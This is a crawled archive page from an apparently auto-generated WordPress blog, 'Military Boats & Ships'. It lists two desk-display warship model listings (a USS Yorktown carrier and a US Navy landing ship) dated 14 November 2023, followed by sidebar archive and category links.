

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://militaryboatsonline.com/2023/11/14/
body_size: 24156
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Military Boats &amp; Ships | </title>
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; Feed" href="https://militaryboatsonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; Comments Feed" href="https://militaryboatsonline.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/assets/css/bootstrap.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/assets/css/font-awesome.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='corecss-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///militaryboatsonline.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/themes/default/assets/js/modernizr-2.5.3.min.js?ver=2.5.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://militaryboatsonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://militaryboatsonline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.5" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/pynof.js"></script>
<script type="text/javascript" src="/geketytu.js"></script>
</head>
<body class="archive date">
	<div class="container" id="wrap">
				<header>
						<div class="navbar-header">
							</div>
						
				<div class="headerimg">

					<a href="https://militaryboatsonline.com" title="Military Boats &amp; Ships">					<img src="https://militaryboatsonline.com/wp-content/themes/default/images/headers/nature.jpg" width="1140" height="200" alt="Military Boats &amp; Ships" />
					</a>
			
			<hgroup class="siteinfo">
									<h2><a href="https://militaryboatsonline.com" title="Military Boats &amp; Ships">Military Boats &amp; Ships</a></h2>
					<h3 class="alt"></h3>
							</hgroup>

							</div>
			
								</header>
				<div class="row"><div class="content col-md-9 the_right last">
	
	
			<h2 class="the_title">Archive for 14 November 2023</h2>

	
	
		    <article class="post-14541 post type-post status-publish format-standard has-post-thumbnail hentry category-cv-10 tag-aircraft tag-carrier tag-cv-10 tag-desk tag-display tag-model tag-ship tag-wwii tag-yorktown" id="post-14541">

				<h2 class="the_date alt"><small><time datetime="2023-11-14">November 14, 2023</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2023/11/usn-cv-10-uss-yorktown-aircraft-carrier-wwii-desk-display-1350-es-ship-model-3/" rel="bookmark" title="Permanent Link to USN CV-10 USS Yorktown Aircraft Carrier WWII Desk Display 1/350 ES Ship Model">USN CV-10 USS Yorktown Aircraft Carrier WWII Desk Display 1/350 ES Ship Model</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2023/11/usn-cv-10-uss-yorktown-aircraft-carrier-wwii-desk-display-1350-es-ship-model-3/" title="USN CV-10 USS Yorktown Aircraft Carrier WWII Desk Display 1/350 ES Ship Model"><img width="80" height="43" src="https://militaryboatsonline.com/wp-content/pics/USN-CV-10-USS-Yorktown-Aircraft-Carrier-WWII-Desk-Display-1-350-ES-Ship-Model-01-gdu.jpg" class="img-thumbnail media-object wp-post-image" alt="USN-CV-10-USS-Yorktown-Aircraft-Carrier-WWII-Desk-Display-1-350-ES-Ship-Model-01-gdu" /></a></div>

						
						<div class="media-body">
							<p>Executive Series Display 1/350 Scale US Navy CV-10 USS Yorktown Aircraft Carrier Solid Wood Desk Top Display WWII Model With Wood And Metal Stand Item #SCMCS007. Brand New In Foam Padded Box.</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/cv-10/" rel="category tag">cv-10</a> and tagged <a href="https://militaryboatsonline.com/tag/aircraft/" rel="tag">aircraft</a>, <a href="https://militaryboatsonline.com/tag/carrier/" rel="tag">carrier</a>, <a href="https://militaryboatsonline.com/tag/cv-10/" rel="tag">cv-10</a>, <a href="https://militaryboatsonline.com/tag/desk/" rel="tag">desk</a>, <a href="https://militaryboatsonline.com/tag/display/" rel="tag">display</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/wwii/" rel="tag">wwii</a>, <a href="https://militaryboatsonline.com/tag/yorktown/" rel="tag">yorktown</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		
		    <article class="post-14538 post type-post status-publish format-standard has-post-thumbnail hentry category-navy tag-boat tag-desk tag-display tag-landing tag-model tag-navy tag-ship tag-tank" id="post-14538">

				<h2 class="the_date alt"><small><time datetime="2023-11-14">November 14, 2023</time></small></h2>

	<h1 class="the_title"><a href="https://militaryboatsonline.com/2023/11/us-navy-lst-boat-24-landing-ship-tank-desk-top-display-war-1175-ww2-es-model-6/" rel="bookmark" title="Permanent Link to US Navy LST Boat 24 Landing Ship Tank Desk Top Display War 1/175 WW2 ES Model">US Navy LST Boat 24 Landing Ship Tank Desk Top Display War 1/175 WW2 ES Model</a></h1>

								<section class="entry media">
					
					
							<div class="pull-left"><a href="https://militaryboatsonline.com/2023/11/us-navy-lst-boat-24-landing-ship-tank-desk-top-display-war-1175-ww2-es-model-6/" title="US Navy LST Boat 24 Landing Ship Tank Desk Top Display War 1/175 WW2 ES Model"><img width="80" height="51" src="https://militaryboatsonline.com/wp-content/pics/US-Navy-LST-Boat-24-Landing-Ship-Tank-Desk-Top-Display-War-1-175-WW2-ES-Model-01-co.jpg" class="img-thumbnail media-object wp-post-image" alt="US-Navy-LST-Boat-24-Landing-Ship-Tank-Desk-Top-Display-War-1-175-WW2-ES-Model-01-co" /></a></div>

						
						<div class="media-body">
							<p>Executive Series Display 1/175 Scale U. Brand New In Foam Padded Box.</p>
						</div>

					
									</section>
				
				<div class="icon icon-archive pull-left" title="Archive"></div><section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/navy/" rel="category tag">navy</a> and tagged <a href="https://militaryboatsonline.com/tag/boat/" rel="tag">boat</a>, <a href="https://militaryboatsonline.com/tag/desk/" rel="tag">desk</a>, <a href="https://militaryboatsonline.com/tag/display/" rel="tag">display</a>, <a href="https://militaryboatsonline.com/tag/landing/" rel="tag">landing</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/navy/" rel="tag">navy</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>, <a href="https://militaryboatsonline.com/tag/tank/" rel="tag">tank</a>		<br />
	    <span>Comments Off</span>    </section>
		    </article>

		    <div class="spacer-10"></div>

		<nav class="navigation clearfix">
	<ul class="pager">
						<li class="previous"></li>
				<li class="next"></li>
				</ul>
</nav>
	</div>
 <div class="sidebar the_left col-md-3">
 		<ul>
         <li id="search-2" class="widget widget_search"><form method="get" role="form" class="form-inline" id="searchform" action="https://militaryboatsonline.com/">
	<div class="form-group">
		<label class="sr-only" for="search">
			Search this site		</label>
		<input type="search" class="form-control" placeholder="Search this site" name="s" id="s" />
		<button type="submit" id="searchsubmit" class="btn btn-default">Go</button>
	</div>
</form>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://militaryboatsonline.com/2025/11/us-navy-ohio-class-ssbn-nuclear-desk-display-missile-submarine-1350-xx-model-19/">US Navy Ohio Class SSBN Nuclear Desk Display Missile Submarine 1/350 XX Model</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2025/11/russian-spy-ship-targets-uk-air-force-plane-then-this-happened/">Russian Spy Ship Targets Uk Air Force Plane Then This Happened</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2025/11/uss-south-dakota-ceremonial-launch-hatchet-1904-union-iron-works-naval-history/">USS South Dakota Ceremonial Launch Hatchet 1904 Union Iron Works Naval History</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2025/11/uss-jacksonville-ssn-699-flt-i-submarine-model/">USS Jacksonville SSN-699 FLT I Submarine Model</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2025/11/monogram-148-b-29-superfortress-model-kit-usaf-bomber-vintage-unopened-jp/">Monogram 1/48 B-29 Superfortress Model Kit USAF Bomber Vintage Unopened JP</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://militaryboatsonline.com/2025/11/'>November 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/10/'>October 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/09/'>September 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/08/'>August 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/07/'>July 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/06/'>June 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/05/'>May 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/04/'>April 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/03/'>March 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/02/'>February 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/01/'>January 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2024/12/'>December 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/11/'>November 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/10/'>October 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/09/'>September 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/08/'>August 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/07/'>July 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/06/'>June 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/05/'>May 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/04/'>April 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/03/'>March 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/02/'>February 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/01/'>January 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2023/12/'>December 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/11/'>November 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/10/'>October 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/09/'>September 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/08/'>August 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/07/'>July 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/06/'>June 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/05/'>May 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/04/'>April 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/03/'>March 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/02/'>February 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/01/'>January 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2022/12/'>December 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/11/'>November 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/10/'>October 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/09/'>September 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/08/'>August 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/07/'>July 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/06/'>June 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/05/'>May 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/04/'>April 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/03/'>March 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/02/'>February 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/01/'>January 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2021/12/'>December 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/11/'>November 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/10/'>October 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/09/'>September 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/08/'>August 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/07/'>July 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/06/'>June 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/05/'>May 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/04/'>April 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/03/'>March 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/02/'>February 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/01/'>January 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2020/12/'>December 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/11/'>November 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/10/'>October 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/09/'>September 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/08/'>August 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/07/'>July 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/06/'>June 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/05/'>May 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/04/'>April 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/03/'>March 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/02/'>February 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/01/'>January 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2019/12/'>December 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/11/'>November 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/10/'>October 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/09/'>September 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/08/'>August 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/07/'>July 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/06/'>June 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/05/'>May 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/04/'>April 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/03/'>March 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/02/'>February 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/01/'>January 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2018/12/'>December 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/11/'>November 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/10/'>October 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/09/'>September 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/08/'>August 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/07/'>July 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/06/'>June 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/05/'>May 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/04/'>April 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/03/'>March 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/02/'>February 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/01/'>January 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2017/12/'>December 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/11/'>November 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/10/'>October 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/09/'>September 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/08/'>August 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/07/'>July 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/06/'>June 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/05/'>May 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/04/'>April 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/03/'>March 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/02/'>February 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/01/'>January 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2016/12/'>December 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/11/'>November 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/10/'>October 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/09/'>September 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/08/'>August 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/07/'>July 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/06/'>June 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/05/'>May 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/04/'>April 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/03/'>March 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/02/'>February 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/01/'>January 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2015/12/'>December 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/11/'>November 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/10/'>October 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/09/'>September 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/08/'>August 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/07/'>July 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/06/'>June 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/05/'>May 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/04/'>April 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Section</h3>		<ul>
	<li class="cat-item cat-item-7463"><a href="https://militaryboatsonline.com/category/10x14/" >10&#215;14</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://militaryboatsonline.com/category/11200-11250/" >11200-11250</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://militaryboatsonline.com/category/11250-uss/" >11250-uss</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://militaryboatsonline.com/category/1145a/" >1145a</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://militaryboatsonline.com/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://militaryboatsonline.com/category/120ft/" >120ft</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://militaryboatsonline.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://militaryboatsonline.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://militaryboatsonline.com/category/1700s/" >1700s</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://militaryboatsonline.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://militaryboatsonline.com/category/1800s-1900s/" >1800s-1900s</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://militaryboatsonline.com/category/1860s/" >1860&#039;s</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://militaryboatsonline.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://militaryboatsonline.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://militaryboatsonline.com/category/18th-century/" >18th-century</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://militaryboatsonline.com/category/1916-1946/" >1916-1946</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://militaryboatsonline.com/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://militaryboatsonline.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://militaryboatsonline.com/category/1938-1945/" >1938-1945</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://militaryboatsonline.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://militaryboatsonline.com/category/1942-45/" >1942-45</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://militaryboatsonline.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://militaryboatsonline.com/category/1950-modern/" >1950-modern</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://militaryboatsonline.com/category/1960-61/" >1960-61</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://militaryboatsonline.com/category/1971s/" >1971&#039;s</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://militaryboatsonline.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://militaryboatsonline.com/category/20x12/" >20&#215;12</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://militaryboatsonline.com/category/22-inch/" >22-inch</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://militaryboatsonline.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://militaryboatsonline.com/category/29-inch/" >29-inch</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://militaryboatsonline.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://militaryboatsonline.com/category/36-inch/" >36-inch</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://militaryboatsonline.com/category/37-inch/" >37-inch</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://militaryboatsonline.com/category/55-inch/" >55-inch</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://militaryboatsonline.com/category/56-inch/" >56-inch</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://militaryboatsonline.com/category/5mil/" >5mil</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://militaryboatsonline.com/category/710n/" >710n</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://militaryboatsonline.com/category/89x58/" >89&#215;58</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://militaryboatsonline.com/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://militaryboatsonline.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://militaryboatsonline.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://militaryboatsonline.com/category/accuscale/" >accuscale</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://militaryboatsonline.com/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://militaryboatsonline.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://militaryboatsonline.com/category/adolph/" >adolph</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://militaryboatsonline.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://militaryboatsonline.com/category/african-american/" >african-american</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://militaryboatsonline.com/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://militaryboatsonline.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://militaryboatsonline.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://militaryboatsonline.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://militaryboatsonline.com/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://militaryboatsonline.com/category/akagi/" >akagi</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://militaryboatsonline.com/category/akitsushima/" >akitsushima</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://militaryboatsonline.com/category/akzo/" >akzo</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://militaryboatsonline.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://militaryboatsonline.com/category/alamos/" >alamos</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://militaryboatsonline.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://militaryboatsonline.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://militaryboatsonline.com/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://militaryboatsonline.com/category/aldis/" >aldis</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://militaryboatsonline.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://militaryboatsonline.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://militaryboatsonline.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://militaryboatsonline.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://militaryboatsonline.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://militaryboatsonline.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://militaryboatsonline.com/category/amazing/" >amazing</a>
</li>
